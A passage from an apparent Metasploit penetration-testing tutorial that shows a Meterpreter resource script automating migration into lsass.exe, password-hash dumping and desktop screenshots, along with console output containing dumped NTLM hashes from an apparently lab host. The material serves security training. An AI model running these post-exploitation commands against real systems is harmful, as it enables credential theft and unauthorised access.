 getwd
C:\Windows\system32
meterpreter >
4. Although useful, most of the time, we are looking to automate more important
tasks, so let's automate process migration, dump the system hashes, and take a
screenshot of the target desktop:
root@kali:~# cat ~/.msf4/scripts/resource/meterpreter/automate.rc
migrate -N lsass.exe
hashdump
screenshot
root@kali:~#
5. As you can see, this can prove to be really useful during an engagement:
meterpreter > resource automate.rc
[*] Processing /root/.msf4/scripts/resource/meterpreter/automate.rc
for ERB directives.
resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)>
migrate -N lsass.exe
[*] Migrating from 3636 to 464...
[*] Migration completed successfully.
resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)>
hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f7
1d913c245d35b50b:::
...snip...
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913
c245d35b50b:::
resource (/root/.msf4/scripts/resource/meterpreter/automate.rc)>
screenshot
Screenshot saved to: /root/ThmkKhav.jpeg
meterpreter >
6. Besides regular commands, Meterpreter also has support to process <ruby>
directives, meaning that we can use all the power of Ruby in a resource script: